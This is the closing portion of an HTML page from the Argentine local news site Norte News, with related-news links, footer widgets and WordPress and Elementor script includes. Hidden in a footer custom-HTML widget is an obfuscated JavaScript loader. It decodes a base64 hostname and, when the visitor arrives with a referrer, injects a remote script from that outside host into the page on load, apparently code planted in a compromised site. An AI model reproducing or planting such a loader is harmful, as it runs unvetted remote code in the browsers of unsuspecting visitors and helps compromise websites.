            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/estreno-de-yandel/" rel="next">Estreno de Yandel</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-93.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/vuelve-jose-luis-petete-sanchez/">Vuelve: José Luis «Petete» Sánchez</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-91-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/operacion-retorno-para-matias-lucero/">Operación retorno para Matías Lucero</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-2021-08-25T133019.924.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/alan-guevara-va-por-la-revancha/">Alan Guevara va por la revancha</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/cronograma-de-la-fecha-doble-en-concepcion-del-uruguay/">Cronograma de la fecha doble en Concepción</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-21.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gonzalo-rosas-listo-para-el-regreso/">Gonzalo Rosas listo para el regreso</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ef23c76245","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ef23c76245","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"ef23c76245","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"b64e7c5c36"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=40d78251d0","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
